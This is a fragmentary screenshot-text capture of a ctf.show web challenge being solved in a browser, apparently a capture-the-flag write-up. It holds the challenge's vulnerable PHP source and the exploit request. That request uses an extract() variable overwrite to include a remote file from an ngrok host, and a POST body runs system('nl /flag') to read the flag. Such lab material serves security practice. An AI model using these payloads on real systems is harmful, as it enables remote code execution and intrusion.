 wanan/p1.php?option=\%27;
c5d3e7cc-9541-4b2f-8f61-a08
5a437f4d-b097-4b0d-ad90-c3
view-source:5a437f4d-b097-4
不安全
5a437f4d-b097-4b0d-ad90-c37741fbe043.challenge.ctf.show/?function=extract&file=http://dfe8-111-17-194-91.ngrok.io/p1.txt
2
<?php
highlight_file(__FILE__);
error_reporting(0);
ini_set('open_basedir', '/var/www/html');
$file = 'function.php';
$func = isset($_GET['function'])?$_GET['function']:'filters';
call_user_func($func,$_GET);
include($file);
session_start();
$_SESSION['name'] = $_POST['name'];
if($_SESSION['name']=='admin'){
header('location:admin.php');
}
?>
1 ctfshow{d62835c7-1727-4b21-b657-11f9b2be38a6}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://5a437f4d-b097-4b0d-ad90-c37741fbe043.challenge.ctf.show/?function=extract&file=http://dfe8-111-17-194-91.ngrok.io/p1.txt
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system('nl /flag');
Name
<?php if(empty($_SESSION['name'])){ session_s
Value